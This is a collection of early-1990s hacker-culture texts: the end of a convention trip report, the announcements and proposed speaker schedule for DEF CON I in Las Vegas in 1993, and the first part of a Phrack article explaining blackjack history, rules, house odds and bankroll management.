The call never came in. The hotel had turned off our phone for incoming calls. This sparked even more fun, as RBOC called up the front desk to complain, "Look ma'am, my hookers can't fucking call into my room! Turn my phone back on NOW! I've had a rough night up for 24 hours on drugs, and I need a woman." The operator was not amused.

The sun rose. We all remarked about the typical morning after layer of filth that seems to congeal after a good fry. The static was no longer visible to X-con and he became almost lucid again, interjecting bits of wisdom like "Uh" and "Yeah" into the conversation. His flight was in two hours.

The linguini arrived and everyone had a small taste as the smell of the white sauce permeated the room. As we smacked away, the inexperienced of the crowd arose to greet a new morning. RBOC suddenly realized that NYC was probably snowed under, so he took off to find a phone to check on the status of his flight home.

X-con gathered his bags and mumbled "Later," and disappeared. I fell on the bed and disappeared into darkness.

17. Laterz

The alarm clock blared out a sickening beep, to which it was rewarded with a small flight across the hotel room. I gathered up my gear and made a beeline towards the elevator.

Still confused, I wandered down to the lobby where I was greeted by Fitzgerald and Fender. I bid them both a fond farewell and boarded the airport shuttle. This was one hell of a good time. I wonder if CFP4 in Chicago will be as good? One can only hope. See you there.

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D E F   C O N   I       C O N V E N T I O N
D E F   C O N   I       C O N V E N T I O N
          D E F C O N I C O N V E N T I O N
D E F   C O N   I       C O N V E N T I O N
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>> READ AND DISTRIBUTE AND READ AND DISTRIBUTE AND READ AND DISTRIBUTE <<

Finalized Announcement: 5/08/1993

We are proud to announce the 1st annual Def Con.

If you are at all familiar with any of the previous Con's, then you will have a good idea of what DEF CON I will be like. If you don't have any experience with Con's, they are an event on the order of a pilgrimage to Mecca for the underground. They are a mind-blowing orgy of information exchange, viewpoints, speeches, education, enlightenment... And most of all sheer, unchecked PARTYING. It is an event that you must experience at least once in your lifetime.

The partying aside, it is a wonderful opportunity to met some of the celebrities of the underground computer scene. And those that shape its destiny - the lawyers, libertarians, and most of all the other There will be plenty of open-ended discussion on security, telephones and other topics. As well as what TIME magazine calls the "Cyberpunk Movement".

Las Vegas, is as you might have guessed a great choice for the Con. Gambling, loads of hotels and facilities, cheap air fare and room rates. It's also in the West Coast making it more available to a different crowd than the former Cons have been.

Your foray into the scene and your life will be forever incomplete if by some chance you miss out on DEF CON I. Plan to be there!

WHO: You know who you are.

WHAT: Super Blowout Party Fest, with Speakers and Activities.

WHERE: Las Vegas, Nevada

WHEN: July 9th, 10th and 11th (Fri, Sat, Sun) 1993

WHY: To meet all the other people out there you've been talking to for

months and months, and get some solid information instead of rumors.

#### DESCRIPTION:

So your bored, and have never gone to a convention? You want to meet all the other members of the so called 'computer underground'? You've been calling BBS systems for a long time now, and you definitely have been interacting on the national networks. You've bullshitted with the best, and now it's time to meet them in Vegas! For me I've been networking for years, and now I'll get a chance to meet everyone in the flesh. Get together with a group of your friends and make the journey.

We cordially invite all hackers/phreaks, techno-rats, programmers, writers, activists, lawyers, philosophers, politicians, security officials, cyberpunks and all network sysops and users to attend.

DEF CON I will be over the weekend in the middle of down town Las Vegas at the Sands Hotel. Why Las Vegas? Well the West Coast hasn't had a good Convention that I can remember, and Las Vegas is the place to do it. Cheap food, alcohol, lots of entertainment and, like us, it never sleeps. We will have a convention room open 24 hours so everyone can meet and plan and scheme till they pass out. Events and speakers will be there to provide distraction and some actual information and experiences from this loosely knit community.

This is an initial announcement. It is meant only to alert you to the time, dates and location of the convention. Future announcements will inform you about specific speakers and events.

An information pack is FTPable off of the internet at nwnexus.wa.com, in the cd/pub/dtangent directory. The IP# is 192.135.191.1 Information updates will be posted there in the future as well as scanned map images and updated speaker lists.

#### FINAL NOTES:

COST: How you get there is up to you, but United Airlines will be the official carrier (meaning if you fly you get a 5% to 10% price reduction off the cheapest available fare at the time of ticket purchase) When buying airline tickets, call 1-800-521-4041 and reference meeting ID# 540ii. Hotel Rooms will cost \$62 per night for a double occupancy room. Get your friends together and split the cost to \$31. Food is inexpensive. The entertainment is free inside the hotel. Reference the DEF CON I convention when registering, as we have a block of rooms locked out, but once they go it will be first come, first serve. Call 1-800-634-6901 for the reservations desk.

The convention itself will cost \$30 at the door, or \$15 in advance. It pays to register in advance! Also it helps us plan and cover expenses! Mail checks/money orders/cashiers checks to: DEF CON I, 2709 East Madison Street, #102, Seattle, WA, 98112. Make them payable to: "DEF CON" we're not trying to make money, we will be trying to cover costs of the conference room and hotel plus air fair for the speakers who require it. Don't bother mailing it a week in advance, that just won't happen. Advanced registration gets you a groovy 24 bit color pre-generated name tag. Include with your payment the name you want listed, your association/group affiliation/bbs/whatever, email address, and/or bbs number for syops. Last day for the registrations to reach me will be July 1st.

SPEAKERS: We have solicited speakers from all aspects of the computer underground and associated culture (Law, Media, Software Companies, Cracking Groups, Hacking Groups, Magazine Editors, Etc.) If you know of someone interested in speaking on a self selected topic, please contact The Dark Tangent to discuss it.

#### FOR MORE INFORMATION:

For initial comments, requests for more information, information about speaking at the event, or maps to the section where prostitution is legal outside Las Vegas (Just Kidding) Contact The Dark Tangent by leaving

me mail at: dtangent@dtangent.wa.com on the InterNet.

Or call: 0-700-TANGENT for conference information/updates and to leave questions or comments.

Or Snail Mail (U.S. Postal Service) it to DEF CON, 2709 East Madison Street, #102, Seattle, WA, 98112.

Future information updates will pertain to the speaking agenda.

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Updates since the last announcement:

- >> The Secret Service is too busy to attend.
- >> New Media Magazine, Unix World and Robert X. Cringly have stated they will attend.
- >> We got a voice mail system working (I think) for comments and questions.
- >> We don't have enough \$\$\$ to fly out the EFF or Phillip Zimmerman (Author of PGP) or Loyd Blankenship.
- >> Judy Clark will be representing the CPSR and a few other organizations

Don't forget to bring a poster / banner representing any of the groups you belong to. I want to cover the conference room walls with a display of all the various groups / people attending. (Break out the crayons and markers)

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DEF CON I CONVENTION [PROPOSED SPEAKING SCHEDULE UPDATED 5.31.1993]

Saturday the 10th of July 10am, Sands Hotel, Las Vegas

|                                                    |                                                                                                                        |
|----------------------------------------------------|------------------------------------------------------------------------------------------------------------------------|
| INTRODUCTION                                       | Welcome to the convention<br>*The Dark Tangent (CON Organizer)                                                         |
| Keynote speaker                                    | Cyberspace, Society, crime and the future.<br><br>To hack or not to hack, that is not the question<br>*Ray Kaplan      |
| Civil Libertarians<br>-CPSR                        | Computer Privacy/1st Amendment/Encryption<br>Gender Rolls and Discrimination<br>*Judi Clark                            |
| -USC Comp. Law                                     | Legalities of BBS Operation, message content<br>laws and network concerns.<br>*Allen Grogan, Editor of Computer Lawyer |
| 'The Underworld'<br>-Networking                    | Concerns of National Networking<br>of CCI (Cyber Crime International) Network.<br>*Midnight Sorrow.                    |
| Corporations<br>-Packet Switching<br>SPRINT<br>MCI | Concerns/security and the future<br>of packet switching.<br>(*Jim Black, MCI Systems Integrity)                        |
| Misc                                               | Common misbeliefs and rumors of the underground<br>*Scott Simpson                                                      |
| -Virtual Reality                                   | The law, and it's intersection with VR<br>*Karnow                                                                      |
| -Unix Security                                     | Future developments in unix security software,                                                                         |



General Q&A on unix security  
\*Dan Farmer

-System Administrator

Security Concerns of an Administrator  
\*Terminus

The 'Underworld'  
-Internet

The security problems with Internet/Networks  
Overview of hacking  
\*Dark Druid

-Getting Busted

The process of getting "busted"  
\*Count Zero

-How to be a nobody

Hiding your identity in the high-tech future, or  
The payphone is your friend.  
\*TBA-nonymous

-The Prosecutors  
Hacker Hunters

Their concerns/problems and  
suggestions for the 'underworld'/Q&A

CONCLUSION

General Q&A

This itinerary is proposed, and topics and speakers will be marked as permanent once a confirmation is received. This is by no means the exact format of DEF CON I. Any Questions / Comments Contact:

dtangent@dtangent.wa.com  
Voice Mail 0-700-TANGENT

[> DEF CON I and United Airlines Travel Arrangements <]

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Generic update #1---

My system exploded, so it's been hard to keep in touch with everyone, but my mail response should be better now. Yep the conference is still on. A blown hard drive won't kill me. You can reach me for information or questions at 0-700-TANGENT (the DEF CON I hot line)

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Sorry for the huge signature, but I like privacy on sensitive matters.

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==Phrack Magazine==

Volume Four, Issue Forty-Three, File 9 of 27

How to "Hack" BlackJack

By

Lex Luthor

and

The Legion of Gamblerz!! (LOG)

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Part 1 of 2 (50K)

BLURB:

"I learned a lot of things I didn't know from Lex's File" ---Bruce Sterling

Introduction:

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With the DEF CON 1 hacker/cyberpunk/law enforcement/security/etc convention coming up in Las Vegas, Nevada on July 9-12 1993, I felt that now would be a good time to write a "phile" on something the attendants could put to use to help legally defray the costs of going. The thought of a bunch of ex-hackers running around Las Vegas without shirts (having 'lost' them in the various Casinos) frightened me into immediate action. Besides, I don't write articles on 'Underground' topics anymore and since I have done a lot of research and playing of Casino BlackJack, the CON in Vegas provided me the perfect excuse to finally write an article for PHRACK (not withstanding the pro-phile in Issue 40 which doesn't really count).

Regardless of whether you go to this DEF CON 1 thing, if you ever plan to hit a casino with the purpose of MAKING MONEY, then you really should concentrate on ONE game of chance: BlackJack. Why? Because BlackJack is the \*ONLY\* casino game that affords the educated and skilled player a long-term mathematical advantage over the house. All the other casino games: Craps, Roulette, Slots, etc. have the long-term mathematical advantage over the player (see table below). BlackJack is also the only casino game for which the odds are always changing. Don't be fooled by all the glitter, a casino is a business and must make a profit to survive. The profit is ensured by using a set of rules which provides them with an edge. Now you say: wait a sec, how do they make money if BlackJack can be beaten? There are a couple of reasons. One reason is that there are very few good players who make it their profession to beat casinos at BlackJack day in and day out. There are many more who THINK they are good, THINK they know how to play the game, and lose more money than the really good players win. Notwithstanding the throngs of vacationers who admit to not being well versed in the game and consequently are doomed to lose...plenty. Another reason is that if a casino thinks you are a "counter" (a term just as nasty as "phreaker" to the phone company) there is a good chance that they will ask you to leave. See the section on Social Engineering the Casino to avoid being spotted as a counter. Also, the house secures its advantage in BlackJack from the fact that the player has to act first. If you bust, the dealer wins your bet regardless of whether the dealer busts later.

The following table illustrates my point regarding house advantages for the various casino games and BlackJack strategies. The data is available in most books on casino gambling. Note that negative percentages denote player disadvantages and are therefore house advantages.

| GAME                   | Your Advantage (over the long run)         |
|------------------------|--------------------------------------------|
| Craps                  | -1.4 % overall average                     |
| Baccarat               | -1.1 % to -5.0 %                           |
| Roulette               | -2.7 % to -5.26 %                          |
| Slots                  | -2.5 to -25 % depending on machine setting |
| Keno                   | -25 % more or less                         |
| BlackJack (WAG Player) | -2 % to -15 %                              |

|                                            |                                                                   |
|--------------------------------------------|-------------------------------------------------------------------|
| BlackJack (Mirror Dealer)                  | -5.7 %                                                            |
| BlackJack (Basic Strategy)                 | -0.2 % to +0.3 %                                                  |
| BlackJack (Basic Strategy & Card Counting) | Up to +3.1 % depending on card counting system and betting range. |

A -2 % player advantage (2 percent disadvantage) means that if you play a hundred hands at a dollar each, then ON AVERAGE, you will lose two dollars. Note that the typical "pick three" State Lottery game is a disaster as your advantage is -50 %. If you make 1000 \$1 bets, you will lose \$500 on average. Some people say that state lotteries are taxation on the stupid...

This article contains thirteen sections. It was written in a fairly modular fashion so if there are sections which do not interest you, you may omit them without much loss in continuity however, all the sections are networked to some degree. For the sake of completeness, a fairly comprehensive list of topics has been presented. Due to email file size restrictions, I had to divide this article into two parts. Note that I am NOT a Professional BlackJack player, the definition being someone whose livelihood is derived solely from his/her winnings. I did however, dedicate a summer to gambling 5 evenings a week or so, keeping meticulous records of wins, losses and expenses incurred. I averaged 1-2 nights a week playing BlackJack with the other nights divided among 3 different forms of Pari-Mutual gambling. At the end of the summer I tallied the wins/losses/expenses and am proud to say the result was a positive net earnings. Unfortunately it was instantly apparent that the net money when divided up by the number of weeks gambling was not enough to warrant me to quit school and become a professional gambler. Besides that one summer, I have played BlackJack off and on for 7 years or so. In case you were wondering, no, I have never been a member of GA [Gamblers Anonymous] contrary to what one of those Bell Security "Hit-Lists" circulated many years ago would have you believe. The topics contained herein are:

- o Historical Background of the BlackJack Card Game
- o Useful Gambling, Casino, and BlackJack Definitions
- o Review of BlackJack Rules of Play
- o Betting, Money Management, and the Psychology of Gambling
- o Basic Strategy (End of Part 1)
- o Card Counting (Beginning of Part 2)
- o Shuffle Tracking
- o Casino Security and Surveillance
- o "Social Engineering" the Casino
- o Casino Cheating and Player Cheating
- o Some Comments Regarding Computer BlackJack Games for PC's
- o A VERY Brief Description of Other Casino Games
- o Selected Bibliography and Reference List

#### Notes:

a) I made extensive use of my many books, articles, and magazines on gambling and BlackJack along with actual playing experience. References are denoted by square brackets [REF#] and are listed in the Selected Bibliography and Reference List section.

b) It's hard to win at something you don't understand. If you want to win consistently at anything, learn every thing you can about it. BlackJack is no exception.

#### History of BlackJack:

-----

I provide this historical background information because I find it rather fascinating and it also provides some insight into contemporary rules and play. I think it is worth reading for the sole reason that you might some day use one of the historical tid-bits to answer a question on Jeopardy!#@%! Seriously, the first couple of paragraphs may read a bit like a book report, but bear with it if you can as I did all of the following research specifically for this file.

First, a brief history of cards: Playing cards are believed to have been invented in China and/or India sometime around 900 A.D. The Chinese are

thought to have originated card games when they began shuffling paper money (another Chinese invention) into various combinations. In China today, the general term for playing cards means "paper tickets". The contemporary 52 card deck used in the U.S. was originally referred to as the "French Pack" (circa 1600's) which was later adopted by the English and subsequently the Americans.

The first accounts of gambling were in 2300 B.C. or so, and yes, the Chinese again get the credit. Gambling was very popular in Ancient Greece even though it was illegal and has been a part of the human experience ever since. Today, with the all too common manipulation of language to suit one's own purposes, gambling is no longer a term used by casinos....they prefer to use the word GAMING instead. Just as Post Traumatic Stress Disorder has replaced the term Shell Shock in military jargon. Since this manipulation of language is all the rage these days, why don't we water down the name Computer Hacker and replace it with Misguided Information Junky or someone who is afflicted with a Compulsive Curiosity Disorder?

The history of the BlackJack card game itself is still disputed but was probably spawned from other French games such as "chemin de fer and French Ferme", both of which I am completely unfamiliar with. BlackJack originated in French Casino's around 1700 where it was called "vingt-et-un" ("twenty-and-one" in French) and has been played in the U.S. since the 1800's. BlackJack is called Black-Jack because if a player got a Jack of Spades and an Ace of Spades as the first two cards (Spade being the color black of course), the player was additionally remunerated.

Gambling was legal out West from the 1850's to 1910 at which time Nevada made it a felony to operate a gambling game. In 1931, Nevada re-legalized casino gambling where BlackJack became one of the primary games of chance offered to gamblers. As some of you may recall, 1978 was the year casino gambling was legalized in Atlantic City, New Jersey. As of 1989, only two states had legalized casino gambling. Since then, about 20 states have a number of small time casinos (compared to Vegas) which have sprouted up in places such as Black Hawk and Cripple Creek Colorado and in river boats on the Mississippi. Also as of this writing, roughly 70 Native American Indian reservations operate or are building casinos, some of which are in New York and Connecticut. In addition to the U.S., some of the countries (there are many) operating casinos are: France, England, Monaco (Monte Carlo of course) and quite a few in the Caribbean islands (Puerto Rico, Bahamas, Aruba, etc.).

Now: The first recognized effort to apply mathematics to BlackJack began in 1953 and culminated in 1956 with a published paper [6]. Roger Baldwin et al (see Bibliography) wrote a paper in the Journal of the American Statistical Association titled "The Optimum Strategy in BlackJack". These pioneers used calculators, and probability and statistics theory to substantially reduce the house advantage. Although the title of their paper was 'optimum strategy', it wasn't really the best strategy because they really needed a computer to refine their system. I dug up a copy of their paper from the library, it is ten pages long and fairly mathematical. To give you an idea of its importance, the Baldwin article did for BlackJack playing what the November 1960 issue of The Bell System Technical Journal entitled, "Signalling Systems for Control of Telephone Switching", did for Blue Boxing.

To continue with the analogy, one can consider Professor Edward O. Thorp to be the Captain Crunch of BlackJack. Dr. Thorp, then a mathematics teacher, picked up where Baldwin and company left off. In 1962, Thorp refined their basic strategy and developed the first card counting techniques. He published his results in "Beat the Dealer" [3], a book that became so popular that for a week in 1963 it was on the New York Time's best seller list. The book also scared the hell out of the Casino's. Thorp wrote "Beat the Market" in 1967, in which he used mathematics and computer algorithms to find pricing inefficiencies between stocks and related securities. Currently he is using an arbitrage formula to exploit undervalued warrants in the Japanese stock market.

The Casinos were so scared after Beat the Dealer, that they even changed the rules of the game to make it more difficult for the players to win. This didn't last long as people protested by not playing the new pseudo-BlackJack. The unfavorable rules resulted in a loss of income for the casinos. Not making money is a sin for a casino, so they quickly reverted back to the original

rules. Because Thorp's "Ten-Count" method wasn't easy to master and many people didn't really understand it anyway, the casinos made a bundle from the game's newly gained popularity thanks to Thorp's book and all the media attention it generated.

Beat the Dealer is rather difficult to find these days, I picked up a copy at the library recently and checked the card in the back to see how popular it is today. I was surprised as hell to find that it was checked out over 20 times in the past year and a half or so! How many books from 1962 can claim that? I do not recommend reading the book for anything other than posterity purposes though, the reason being that newer books contain better, and easier to learn strategies.

Another major contributor in the history of winning BlackJack play is Julian Braun who worked at IBM. His thousands of lines of computer code and hours of BlackJack simulation on IBM mainframes resulted in THE Basic Strategy, and a number of card counting techniques. His conclusions were used in a 2nd edition of Beat the Dealer, and later in Lawrence Revere's 1977 book "Playing BlackJack as a Business".

Lastly, let me mention Ken Uston, who used five computers that were built into the shoes of members of his playing team in 1977. They won over a hundred thousand dollars in a very short time but one of the computers was confiscated and sent to the FBI. The fedz decided that the computer used public information on BlackJack playing and was not a cheating device. You may have seen this story in a movie made about his BlackJack exploits detailed in his book "The Big Player". Ken was also featured on a 1981 Sixty Minutes show and helped lead a successful legal challenge to prevent Atlantic City casinos from barring card counters.

#### Useful Definitions:

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Just as in Social Engineering the Phone Company, an essential element for success is knowing the right buzzwords and acronyms. Therefore, I list some relevant definitions now, even though the reader will probably skip over them to get to the good stuff. The definitions merely serve as a reference for those who are uninitiated with the terminology of gambling, casinos, and BlackJack. If you encounter a term you don't understand in the article, look back here. The definitions are not in alphabetical order on purpose. I grouped them in what I feel is a logical and easy to remember fashion.

**Action:** This is a general gambling term which refers to the total amount of money bet in a specific period of time. Ten bets of ten dollars each is \$100 of action.

**Burn Card:** A single card taken from the top of the deck or the first card in a shoe which the dealer slides across the table from his/her left to the right, and is placed into the discard tray. The card may or may not be shown face up (which can affect the count if you are counting cards). A card is burned after each shuffle. I have not been able to find out how this started nor the purpose for burning a card. If you know, drop me some email.

**Cut Card:** A solid colored card typically a piece of plastic which is given to a player by the dealer for the purpose of cutting the deck(s) after a shuffle. Cutting the cards in the 'right' location is part of the 'shuffle tracking' strategy mentioned later in Part 2.

**Hole Card:** Any face down card. The definition most often refers to the dealer's single face down card however.

**Shoe:** A device that can hold up to eight decks of cards which allows the dealer to slide out the cards one at a time.

**Hard Hand:** A hand in which any Ace is counted as a 1 and not as an 11.

**Soft Hand:** A hand in which any Ace is counted as an 11 and not as a 1.

Pat Hand: A hand with a total of 17 to 21.

Stand: To decline another card.

Hit: To request another card.

Bust: When a hand's value exceeds 21....a losing hand.

Push: A player-dealer tie.

Pair: When a player's first two cards are numerically identical (ie, 7,7).

Point Count: The net value of the card count at the end of a hand.

Running Count: The count from the beginning of the deck or shoe. The running count is updated by the value of the point count after each hand.

True Count: The running count adjusted to account for the number of cards left in the deck or shoe to be played.

Bankroll: The stake (available money) a player plans to bet with.

Flat Bet: A bet which you do not vary ie, if you are flat betting ten dollars, you are betting \$10 each and every hand without changing the betting amount from one hand to the next.

Black Chip: A \$100. chip.

Green Chip: A \$25.00 chip.

Red Chip: A \$5.00 chip.

Foreign Chip: A chip that is issued by one casino and is honored by another as cash. A casino is not necessarily obligated to accept them.

Settlement: The resolving of the bet. Either the dealer takes your chips, pays you, or in the case of a push, no exchange of chips occurs.

Toke: Its not what some of you may think...to "toke" the dealer is just another word for tipping the dealer.

Marker: An IOU. A line of credit provided by the casino to a player.

Junket: An organized group of gamblers that travel to a casino together. Junkets are usually subsidized by a casino to attract players.

Comp: Short for complimentary. If you wave lots of money around, the casino (hotel) may give you things like a free room or free food hoping you'll keep losing money at the tables in their casino.

Heat: The pressure a casino puts on a winning player, typically someone who is suspected of being a card counter.

Shuffle Up: Prematurely shuffling the cards to harass a player who is usually suspected of being a counter.

Nut: The overhead costs of running the casino.

Pit: The area inside a group of gaming tables. The tables are arranged in an elliptical manner, the space inside the perimeter is the pit.

House: The Casino of course.

Cage: Short for cashier's cage. This is where chips are redeemed for cash, checks cashed, credit arranged, etc.

House Percentage: The casino's advantage in a particular game of chance.

Drop Percentage: That portion of the player's money that the casino will win

because of the house percentage. It is a measure of the amount of a player's initial stake that he or she will eventually lose. On average this number is around 20 percent. That is, on average, Joe Gambler will lose \$20 of every \$100 he begins with.

Head-On: To play alone at a BlackJack table with the dealer.

WAG Player: Wild Assed Guessing player.

SWAG Player: Scientific Wild Assed Guessing player.

Tough Player: What the casino labels an '3L33T' player who can hurt the casino monetarily with his or her intelligent play.

Counter: Someone who counts cards.

High Roller: A big bettor.

Mechanic: Someone who is elite in regards to manipulating cards, typically for illicit purposes.

Shill: A house employee who bets money and pretends to be a player to attract customers. Shills typically follow the same rules as the dealer which makes them somewhat easy to spot (ie, they don't Double Down or Split).

Pit Boss: An employee of the casino whose job is to supervise BlackJack players, dealers, and other floor personnel.

#### Review of BlackJack Rules of Play:

-----

The rules of BlackJack differ slightly from area to area and/or from casino to casino. For example, a casino in downtown Vegas may have different rules than one of the Vegas Strip casinos which may have different rules from a casino up in Reno or Tahoe (Nevada). The rules in a casino in Freeport Bahamas may differ from those in Atlantic City, etc. Therefore, it is important to research, a priori, what the rules are for the area/casino(s) you plan on playing in. For Nevada casinos you can order a copy of [1] which contains rules info on all the licensed casinos in the state. Later in this article, you will see that each set of rule variations has a corresponding Basic Strategy chart that must be memorized. Memorizing all the charts can be too confusing and is not recommended.

The BlackJack table seats a dealer and one to seven players. The first seat on the dealer's left is referred to as First Base, the first seat on the dealer's right is referred to as Third Base. A betting square is printed on the felt table in front of each player seat. Immediately in front of the dealer is the chip tray. On the dealer's left is the deck or shoe and beside that should be the minimum bet sign--something that you ought to read before sitting down to play. On the dealer's immediate right is the money drop slot where all currency and tips (chips) are deposited. Next to the drop slot is the discard tray. Play begins after the following ritual is completed: the dealer shuffles the cards, the deck(s) is "cut" by a player using the marker card, and the dealer "burns" a card.

Before any cards are dealt, the players may make a wager by placing the desired chips (value and number) into the betting box. I used the word "may" because you are not forced to bet every hand. Occasionally a player may sit out a hand or two for various reasons. I have sat out a couple of hands at times when the dealer was getting extremely lucky and everyone was losing. If you attempt to sit out too many hands especially if there are people waiting to play at your table, you may be asked to leave the table until you are ready to play. If you don't have any chips, put some cash on the table and the dealer will exchange them for chips.

Once all the bets are down, two cards (one at a time) are dealt from left to right. In many Vegas casinos, players get both cards face down. In Atlantic City and most every where else the player's cards are dealt face up. Should



the cards be dealt face up, don't make the faux pas of touching them! They are dealt face up for a reason, primarily to prevent a few types of player cheating (see section on cheating in Part 2) and the dealer will sternly but nicely tell you not to touch the cards. As most of you know the dealer receives one card down and one card up. The numerical values of the cards are:  
(10, J, Q, K) = 10 ; (Ace) = 1 or 11 ; (other cards) = face value (3 = 3).

Since a casino can be as noisy as an old Step-by-Step Switch with all those slot machines going, marbles jumping around on roulette wheels, demoniacal shrieks of "YO-LEVEN" at the craps table, people screaming that they hit the big one and so on, hand signals are usually the preferred method of signalling hit, stand, etc.

If the cards were dealt face down and you want a hit, lightly flick the cards across the felt two times. If the cards were dealt face up, point at the cards with a quick stabbing motion. You may also want to nod your head yes while saying "hit". The best way to indicate to the dealer that you want to stand regardless of how the cards were dealt is to move your hand from left to right in a level attitude with your palm down. Your hand should be a few inches or so above the table. Nodding your head no at the same time helps, while saying "stay" or "stand".

Permit me to interject a comment on the number of decks used in a game. Single deck games are pretty much restricted to Nevada casinos. In the casinos that have one-deck games, the tables are usually full. Multiple deck games typically consist of an even number of decks (2, 4, 6, 8) although a few casinos use 5 or 7 decks. The two main reasons many casinos use multiple decks are:

- 1) They allow the dealer to deal more hands per hour thereby increasing the casino take.
- 2) They reduce but in no way eliminate the player advantage gained from card counting.

Dealer Rules - The rules the dealer must play by are very simple. If the dealer's hand is 16 or less, he/she must take a card. If the dealer's hand is 17 or more, he/she must stand. Note that some casinos allow the dealer to hit on soft 17 which gives the house a very small additional advantage. The dealer's strategy is fixed and what you and the other players have is immaterial to him/her as far as hitting and standing is concerned.

Player rules - The player can do whatever he/she wants as far as hitting and standing goes with the exception of the following special circumstances. See the section on Basic Strategy for the appropriate times to hit, stand, split, and double down. The aim is to have a hand which is higher than the dealers'. If there is a tie (push), neither you nor the dealer wins. Should a player get a BlackJack (first 2 cards are an Ace and a ten) the payoff is 150% more than the original bet ie, bet \$10.00 and the payoff is \$15.00.

DOUBLE DOWN: Doubling down is restricted to 2-card hands usually totalling 9, 10, or 11 although some casinos allow doubling down on any 2-card hand. If your first two cards provide you with the appropriate total and your cards were dealt face down, turn them over and put them on the dealer's side of the betting square. If your first two cards provide you with the appropriate total and your cards were dealt face up, point to them and say "double" when the dealer prompts you for a card and simultaneously put an equal amount of chips NEXT TO (not on top of) those already in the betting box. The dealer will give you one more card only, then he/she will move on to the next hand.

SPLITTING PAIRS: If you have a pair that you want to split and your cards are dealt face down, turn them over and place them a few inches apart. If your cards were dealt face up, point to your cards and say "split" when the dealer prompts you for a card. The original bet will go with one card and you will have to place an equal amount of chips in the betting box near the other card. You are now playing two hands, each as though they were regular hands with the exception being that if you have just split two aces. In that case, you only get one card which will hopefully be a 10. If it is a ten, that hand's total is now 21 but the hand isn't considered a BlackJack. That is, you are paid 1:1 and not 1:1.5 as for a natural (BlackJack).

Combined example of above two plays: Say you are dealt two fives. You split them (you dummy!). The next card is another 5 and you re-split them (you chucklehead!!). Three hands have grown out of one AND you are now in for three times your original bet. But wait. Say the next card is a six. So one hand is a 5,6 which gives you eleven; another just has a 5 and the other hand has a 5. You decide to double down on the first hand. You are dealt a 7 giving 18 which you stand on. Now a ten is dealt for the second hand and you decide to stay at 15. The last hand is the lonely third 5, which is dealt a four for a total of nine. You decide to double down and get an eight giving that hand a total of 17. Shit you say, you started with a twenty dollar bet and now you are in for a hundred! Better hope the dealer doesn't end up with a hand more than 18 lest you lose a C-note. The moral of this example is to not get caught up in the excitement and make rash decisions. However, there have been a couple of times where Basic Strategy dictated that certain split and double down plays should be made and I was very low on chips (and cash). Unless you are *\*really\** psychic, don't go against Basic Strategy! I didn't and usually came out the better for it although I was really sweating the outcome of the hand due to my low cash status. The reason it was stupid to split two fives is that you are replacing a hand that is great for drawing on or doubling down on, by what will probably be two shitty hands.

**INSURANCE:** This option comes into play when the dealer's up card is an Ace. At this point all the players have two cards. The dealer does not check his/her hole card before asking the players if they want insurance. The reason being evident as the dealer can't give away the value of the hole card if the dealer doesn't know what the hole card is. If a player wants insurance, half the original amount bet is placed on the semicircle labeled "insurance" which is printed on the table. If the dealer has a BlackJack the player wins the side bet (the insurance bet) but loses the original bet, thus providing no net loss or gain since insurance pays 2 to 1. If the dealer does not have a BlackJack, the side bet is lost and the hand is played normally. If you are not counting cards DO NOT TAKE INSURANCE! The proper Basic Strategy play is to decline. The time to take insurance is when the number of non-tens to tens drops below a 2 to 1 margin since insurance pays 2 to 1. It's simple math check it yourself.

**SURRENDER:** This is a fairly obscure option that originated in Manila (Philippines) in 1958 and isn't available in many casinos. There are two versions, "early surrender" and "late surrender". Early surrender allows players to quit two-card hands after seeing the up card of the dealer. This option provides the player an additional 0.62 percent favorable advantage (significant) and therefore the obvious reason why many Atlantic City casinos abandoned the option in 1982. Late surrender is the same as early except that the player must wait until the dealer checks for a BlackJack. If the dealer does not have a BlackJack then the player may surrender. The following table was taken verbatim from [5] and is valid for games with 4+ decks. It details the best strategy regarding late surrender as determined from intensive computer simulation:

| TWO-CARD HAND | TOTAL | DEALER'S UP-CARD |
|---------------|-------|------------------|
| -----         | ----- | -----            |
| 9,7           | 16    | ACE              |
| 10,6 *        | 16 *  | ACE              |
| 9,7 *         | 16 *  | 10               |
| 10,6 *        | 16 *  | 10               |
| 9,7 *         | 16 *  | 10               |
| 10,5 *        | 15 *  | 10               |
| 9,7           | 16    | 9                |
| 10,5          | 16    | 9                |

"In a single-deck game, you would surrender only the above hands marked with an asterisk, as well as 7,7 against a dealer's 10 up-card." [5]

Casino variations - Note that some casinos do not permit doubling down on split pairs, and/or re-splitting pairs. These options provide the player with a slight additional advantage.

Betting, Money Management, and the Psychology of Gambling:

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Let me begin this section with the following statement: SCARED MONEY RARELY WINS. Most gambling books devote quite a bit of time to the psychology of gambling and rightfully so. There is a fine line to responsible gambling. On one hand you shouldn't bet money that you cannot afford to lose. On the other hand, if you are betting with money you expect to lose, where is your confidence? When I used to gamble, it was small time. I define small time as bringing \$250.00 of 'losable' money. I've lost that much in one night. I didn't like it, but I still ate that week. One pitfall you can easily fall into happens AFTER you lose. You scold yourself for losing money you could have done something productive with. "DAMN, I could have bought a 200 MB hard drive with that!#&!". You should think about these things BEFORE you play.


Scared money is more in the mind than real. What I mean by that is even if you gamble with your last \$10.00 in the world, it is important to play as though you have thousands of dollars in front of you. I don't mean piss the ten bucks away. I mean that there are certain plays you should make according to your chosen strategy which are the optimum mathematically. Don't make changes to it out of fear. Fear is not your friend.


The "risk of ruin" is the percent chance that you will lose your entire bankroll. This percentage should not exceed 5% if you plan on playing multiple sessions to make money. The risk of ruin is dependent on the sizes of your bets during a session. The "Kelly Criterion" provides a zero percent risk of ruin. The system requires that you bet according to the percent advantage you have at any one time. For example, if you are counting cards and your advantage for a certain hand is 2% then you may bet 2% of your total bankroll. If your total is \$1000. then you can bet \$20. Note that if you won the hand your bankroll is now \$1020 and if your advantage dropped to 1.5%, taking .015 times 1020 (which will determine your next bet size) in your head isn't all that easy. The literature provides more reasonable systems, but do yourself a favor and stay away from "betting progressions". See Reference [16] (available on the Internet) for more information regarding risk of ruin & optimal wagers.

If you are gambling to make money, it is important to define how much cash you can lose before quitting. This number is called the "stop-loss limit". My stop-loss limit was my entire session bankroll which was \$250 (50 betting units of \$5.00 or 25 betting units of \$10.00). This concept is especially important if you expect to play in the casinos for more than one session. Most books recommend that your session bankroll be about a fifth of your trip bankroll. Unfortunately, most people who have \$500 in their wallet with a self imposed stop-loss limit is \$200 will violate that limit should they lose the two hundred. Discipline is what separates the great players from the ordinary ones.

Obviously you don't want to put a limit on how much you want to win. However, if you are keeping with a structured system there are certain limits to what your minimum and maximum bets should be. I am not going to go into that here though.

